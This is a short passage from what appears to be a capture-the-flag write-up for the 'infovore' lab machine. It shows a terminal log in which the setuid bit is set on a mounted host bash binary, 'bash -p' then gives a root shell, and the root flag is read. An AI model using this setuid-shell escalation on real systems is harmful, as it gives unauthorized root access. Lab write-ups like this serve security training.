 root@547066aef8b5:/mnt# chmod +s /mnt/root/bin/bash
root@547066aef8b5:/mnt# exit
exit
admin@infovore:~$ bash -p
bash-4.3# whoami
root
bash-4.3# cat /root/root.txt
Congrats!
You pwned infovore!
FLAG{And_now_You_are_done}
@theart42 and @4nqr34z